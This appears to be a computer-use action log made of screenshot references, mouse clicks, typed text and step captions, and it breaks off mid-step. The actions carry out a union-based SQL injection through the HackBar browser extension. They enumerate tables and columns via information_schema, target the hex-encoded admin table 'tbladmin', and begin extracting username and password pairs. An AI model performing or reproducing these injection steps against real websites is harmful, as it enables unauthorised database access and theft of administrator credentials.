
type("ersion()")

mouse_move(33, 157)

mouse_move(801, 369)

mouse_move(926, 48)

Add group_concat with 0x0a separator from information_schema.tables where table_schema=database()
type("group_concat(table_name,9,10,11--")

type(",0x0a),")

left_click(865, 108)

type("mation_schema")

type(".tables where tab")

type("le_schema")

type("=database()")

mouse_move(392, 241)

Filter information_schema.columns on table_name=0x74626c61646d696e, the hex of tbladmin
type("0x")

type("tbladmin")

left_click(351, 70)

left_click(628, 301)

type("--")

type("columns")

Execute the group_concat(column_name) query on tbladmin in HackBar
left_click(38, 71)

left_click(38, 71)

Change the query to group_concat(username,0x3a,password) from tbladmin
double_click(535, 129)

type("username,")
